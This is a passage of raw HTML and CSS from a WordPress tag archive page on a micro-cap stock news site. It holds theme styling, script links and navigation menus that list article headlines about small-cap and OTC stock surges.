#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/tags/439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="archive tag tag-chgt tag-439 wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                        </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations 